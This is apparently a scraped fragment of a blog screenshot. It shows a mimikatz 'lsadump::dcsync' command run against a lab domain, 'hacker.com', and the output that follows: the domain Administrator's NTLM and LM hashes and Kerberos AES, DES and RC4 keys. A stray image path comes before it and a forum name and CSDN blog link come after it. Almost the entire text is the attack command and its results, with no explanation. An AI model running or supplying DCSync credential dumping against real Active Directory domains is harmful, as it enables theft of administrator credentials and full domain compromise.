 mimikatz 2.1 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:hacker.com /user:administrator /csv
[DC] 'hacker.com' will be the domain
[DC] 'WIN-0N3ST0ESE8L.hacker.com' will be the DC server
[DC] 'administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2020/3/31 20:29:20
Object Security ID   : S-1-5-21-1854149318-4101476522-1845767379-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: a803cf45d87009c404eb89df4b1ae94c
    ntlm- 0: a803cf45d87009c404eb89df4b1ae94c
    ntlm- 1: afffeba176210fad4628f0524bfe1942
    lm  - 0: 6d81a06b16371c622e9b0df1c17897d3
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : HACKER.COMAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : acf458cfe144f6916d64429f1db5c893eff4b9c529c22b0
f477e55720bc1ab0c
      aes128_hmac       (4096) : 036165abd4ead1f9ce05e17132d75107
      des_cbc_md5       (4096) : 320d803df23d6e4c
      rc4_plain         (4096) : a803cf45d87009c404eb89df4b1ae94c
* Primary:Kerberos *
    Default Salt : HACKER.COMAdministrator
    Credentials
      des_cbc_md5       : 320d803df23d6e4c
      rc4_plain         : a803cf45d87009c404eb89df4b1ae94c
* Packages *
    Kerberos-Newer-Keys
* Primary:WDigest *
先知社区
https://blog.csdn.net/weixin_45728976